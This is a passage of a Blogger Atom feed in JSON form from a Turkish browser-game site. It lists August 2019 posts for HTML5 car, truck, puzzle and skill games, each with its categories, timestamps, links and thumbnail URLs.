Crossing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC_R9fAt0CEl2BaixJxPh9qn2GM8F0vZ15hqxMTddHaV2HqLGXMoh8u2IUhSRH_BszIVGR4eOr2_CZOOtMqVCtHa-JUpXfr-_7tgm8bzXhEHvwopjVk-QFXP4Yxjs0J9_aPYnyk6rh3qA\/s72-c\/araba-geciti-car-crossing-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2967557708677691621"},"published":{"$t":"2019-08-21T00:44:00.000+03:00"},"updated":{"$t":"2019-08-24T13:42:19.942+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamyon Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kiz10 Oyunları"}],"title":{"type":"text","$t":"Riskli Yolculuk - Risky Trip"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2967557708677691621\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/riskli-yolculuk-risky-trip.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2967557708677691621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2967557708677691621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/riskli-yolculuk-risky-trip.html","title":"Riskli Yolculuk - Risky Trip"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgurHuf9lHXAFp0kL57aSwSRESn4-pNQ4DT0XYppShEcpmF86HOpZh9WSAdBMoZBv7neetLpqPfNqRsE-Kh_o3SN8zsw1LOkP18vS8bRZvzFVNtiznEOXC1JkcjzA0ZCOeZ0b8kLk5KtYs\/s72-c\/riskli-yolculuk-risky-trip-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5507966522997136738"},"published":{"$t":"2019-08-21T00:36:00.002+03:00"},"updated":{"$t":"2019-08-21T00:36:58.029+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamyon Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"QkyGames Oyunları"}],"title":{"type":"text","$t":"Kamyona Yol Çiz - Brain For Monster Truck"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5507966522997136738\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kamyona-yol-ciz-brain-for-monster-truck.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5507966522997136738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5507966522997136738"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kamyona-yol-ciz-brain-for-monster-truck.html","title":"Kamyona Yol Çiz - Brain For Monster Truck"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf_7IzGSr15Wb2qm7PFBQaWLFNzo5rrBAI2PpWIUkouv-DuboU7NCBX9E9BRLsCL6eh_rkBHgqdMIPaHoNnCxLJagMtVdVDUPjDqBM4Y_Au0ySgjrABd0zwSUW4QeAF4wXw-n0qyA4jms\/s72-c\/kamyona-yol-ciz-brain-for-monster-truck-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3108962764643219371"},"published":{"$t":"2019-08-20T05:26:00.001+03:00"},"updated":{"$t":"2019-08-20T05:26:31.275+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":".io Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Red Eye Production Oyunları"}],"title":{"type":"text","$t":"Ölüm Arabası - Deathcar.io"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3108962764643219371\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olum-arabasi-deathcario.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3108962764643219371"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3108962764643219371"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/olum-arabasi-deathcario.html","title":"Ölüm Arabası - Deathcar.io"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivxxI_OxZRebcwotKVTgbmHPNpydb5ALd25WQfBZ8a06ndfEyC9-WDdEDClOeAAfj-Pc8_ynWSNORdE_SPMkCdgMT54yZU0jp-kQFFEnswuBl-U5WUk-IX4KTMITkDNuwAlLgIE7iP8mc\/s72-c\/olum-arabasi-deathcario-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8351864957225187741"},"published":{"$t":"2019-08-20T05:21:00.000+03:00"},"updated":{"$t":"2019-08-20T05:21:08.716+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyama Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vi Games Oyunları"}],"title":{"type":"text","$t":"Araba Boyama Oyunu - Cars Coloring"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8351864957225187741\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-boyama-oyunu-cars-coloring.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8351864957225187741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8351864957225187741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-boyama-oyunu-cars-coloring.html","title":"Araba Boyama Oyunu - Cars Coloring"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3KScVm7x1r73oruvZinIFmHrsZok2kRKbhTO9Y_QgbERfKKRbzNqlX9PoZ82SF0QAp_AL9YlrLMcbbWW08cAXrV7F6ZQiaFnBPi_QI7MRO5A-ASu3G-HX5dWT-9wjfMnVsOrGbJdgz00\/s72-c\/araba-boyama-oyunu-cars-coloring-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5638087478370360555"},"published":{"$t":"2019-08-20T05:03:00.001+03:00"},"updated":{"$t":"2019-08-20T05:03:27.201+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vi Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Ferrari Bulmaca - Ferrari Puzzle"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5638087478370360555\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ferrari-bulmaca-ferrari-puzzle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5638087478370360555"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5638087478370360555"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/ferrari-bulmaca-ferrari-puzzle.html","title":"Ferrari Bulmaca - Ferrari Puzzle"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs_v7VytI17c05muzWKRbI2JHZ5U_izWqC-cno3UkYwwR_l_eOTiBkearAPUt60O9Me6GTb_2ZRQrRXPr-AgzHBq_78kOXgi6y456czHrHAP583zotHwtyw3Pmd8k2gdvycL8wwn49VwY\/s72-c\/ferrari-bulmaca-ferrari-puzzle-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1306009142972074734"},"published":{"$t":"2019-08-20T04:57:00.002+03:00"},"updated":{"$t":"2019-08-20T04:58:41.757+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamyon Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vi Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Canavar Kamyon Bulmaca - Monster Truck Puzzle"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1306009142972074734\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/canavar-kamyon-bulmaca-monster-truck-puzzle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1306009142972074734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1306009142972074734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/canavar-kamyon-bulmaca-monster-truck-puzzle.html","title":"Canavar Kamyon Bulmaca - Monster Truck Puzzle"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUOTWD7RzPETiOpCad_SoLo2BNoi-VB0mmxadt7dd8rs3NksozxCoFzgGR3JeWy87doVDIKy3fYjP_w-sRLzP5tW9bhc7npGsz9UCoFHFi6VIZn8Z9SpETZpZaUSHmMxzMMOStOd-VWIk\/s72-c\/canavar-kamyon-bulmaca-monster-truck-puzzle-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8186775587062261680"},"published":{"$t":"2019-08-20T04:51:00.001+03:00"},"updated":{"$t":"2019-08-20T04:51:36.415+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Azerion Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"}],"title":{"type":"text","$t":"Neon Bisiklet - Neon Biker"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8186775587062261680\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/neon-bisiklet-neon-biker.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8186775587062261680"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8186775587062261680"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/neon-bisiklet-neon-biker.html","title":"Neon Bisiklet - Neon Biker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUWtlb7PSyKpy15vsasU1LhZsgOYSJ7j_yS9CtR9hdDThzzXlIEGhxyXqsk7h-UK90hzl3sR_AfKjrhqyHIAgOo14xRqwVYtaI6CRHMaJixjb69WUK6eZw8A59iFwGrybD0lDRL8oA1jw\/s72-c\/neon-bisiklet-neon-biker-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8031748671134127720"},"published":{"$t":"2019-08-20T04:41:00.001+03:00"},"updated":{"$t":"2019-08-20T04:42:17.675+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Labirentten Kaçış 2 - A Maze Race 2"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8031748671134127720\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-2-maze-race-2.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8031748671134127720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8031748671134127720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-2-maze-race-2.html","title":"Labirentten Kaçış 2 - A Maze Race 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpGR28LUcHyBhidb8tr1R-3PhDWjatrV6cMFPZN9WsBsTaNUka9JXVqt9NJk0OVErP3Jw-lyQw2WsHNNXSc23p_IwrfcfJUXRnLUv1bSSvlUXbhBllPUEgqYIiIA2iDwRZxtx8Jf3nUJA\/s72-c\/labirentten-kacis-a-maze-race-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4670301335934143327"},"published":{"$t":"2019-08-20T04:13:00.000+03:00"},"updated":{"$t":"2019-08-20T04:13:12.768+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Labirentten Kaçış - A Maze Race"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4670301335934143327\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-a-maze-race.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4670301335934143327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4670301335934143327"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/labirentten-kacis-a-maze-race.html","title":"Labirentten Kaçış - A Maze Race"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpGR28LUcHyBhidb8tr1R-3PhDWjatrV6cMFPZN9WsBsTaNUka9JXVqt9NJk0OVErP3Jw-lyQw2WsHNNXSc23p_IwrfcfJUXRnLUv1bSSvlUXbhBllPUEgqYIiIA2iDwRZxtx8Jf3nUJA\/s72-c\/labirentten-kacis-a-maze-race-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1554268703954491970"},"published":{"$t":"2019-08-20T03:52:00.001+03:00"},"updated":{"$t":"2019-08-20T03:52:15.191+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ixel Games Oyunları"}],"title":{"type":"text","$t":"Araba Kazası - Car Crush"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1554268703954491970\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-kazasi-car-crush.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1554268703954491970"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1554268703954491970"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/araba-kazasi-car-crush.html","title":"Araba Kazası - Car Crush"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHBSuoXU-XFrgshNLv79WhitdboZBqlkVaM6orct9yKNI48A60T93GEvbAtrnhY6V6nyORTtGFDKLoUvvaey3es2MOncDEGruO9zukxXCLMTDVzB30gowIsgkcolQOX6mtjoeQ87dsnUw\/s72-c\/araba-kazasi-car-crush-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8901661665114098722"},"published":{"$t":"2019-08-20T03:43:00.002+03:00"},"updated":{"$t":"2019-08-20T03:53:32.251+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hayvan Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ixel Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamyon Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zor Oyunlar"}],"title":{"type":"text","$t":"Tavukları Kurtar - Save The Chickens"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8901661665114098722\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tavuklari-kurtar-save-chickens.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8901661665114098722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8901661665114098722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/tavuklari-kurtar-save-chickens.html","title":"Tavukları Kurtar - Save The Chickens"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir8QCu4-bl4oylLJgXJGOacwK1XjEMVc3F0SigOPz8T5QAkudUYz5I00ZEK_RzI80uBVoVrHdh20MLzj1W90Fjm_dChkoQ3bJPtQGvyiogeSIEg-TW3-FJGEmZc4NrAiFCcrQxy4cr1bw\/s72-c\/tavuklari-kurtar-save-chickens-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3189370136607022762"},"published":{"$t":"2019-08-09T00:02:00.002+03:00"},"updated":{"$t":"2019-08-09T23:54:20.430+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kız Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yemek Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yönetim Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Angela'nın Lise Toplantısı - Angela's High School Reunion"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3189370136607022762\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/angelanin-lise-toplantisi-angelas-high-school-reunion.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3189370136607022762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3189370136607022762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/angelanin-lise-toplantisi-angelas-high-school-reunion.html","title":"Angela'nın Lise Toplantısı - Angela's High School Reunion"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-e44ie-6gSk1WFGy3Xp3yVe-mb4GmOf6y4OJr4o5EyUiu-iwq7fnkwscrckhZYljol2SIKOMORJqeYGvDYZtSyq0qLyA1szx0ZolqH5717fc3ddD2VvcKbIwuY7rYPLOWVStMi87owGo\/s72-c\/angelanin-lise-toplantisi-angelas-high-school-reunion-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5376208222100929588"},"published":{"$t":"2019-08-08T21:44:00.000+03:00"},"updated":{"$t":"2019-08-08T21:53:09.258+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beceri Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spidey Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanted 5 Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaman Yönetimi Oyunları"}],"title":{"type":"text","$t":"Kakala - Poop It"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5376208222100929588\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/08\/kakala-poop-it.html#comment-form","title":"0 